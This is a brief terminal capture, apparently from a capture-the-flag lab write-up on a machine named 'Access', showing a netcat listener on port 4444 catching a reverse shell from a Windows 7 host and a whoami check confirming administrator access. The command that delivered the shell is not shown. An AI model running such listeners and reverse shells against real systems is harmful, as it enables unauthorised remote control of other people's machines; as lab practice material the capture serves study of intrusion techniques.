 [root@Ayush]─[~/ayush/vip/access]
#nc -nvlp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.98.
Ncat: Connection from 10.10.10.98:49159.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
access\administrator
C:\Windows\system32>